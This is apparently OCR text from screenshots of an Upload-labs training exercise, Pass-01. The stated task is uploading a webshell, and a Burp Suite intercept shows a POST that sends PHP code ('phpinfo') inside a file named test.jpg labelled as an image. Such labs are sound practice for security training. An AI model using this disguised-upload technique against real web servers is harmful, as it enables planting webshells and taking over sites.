 UpLoad-labs
显示源码 查看提示 清空上传文件
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... test.jpg 上传
Burp Suite Professional v1.7.37 - Temporary Project - licensed to chenshengkai
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.11.34.229:4444
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Host: 10.11.34.229:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------232489029619787614713394015068
Content-Length: 365
Origin: http://10.11.34.229:4444
Connection: close
Referer: http://10.11.34.229:4444/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------232489029619787614713394015068
Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------232489029619787614713394015068
Content-Disposition: form-data; name="submit"
上传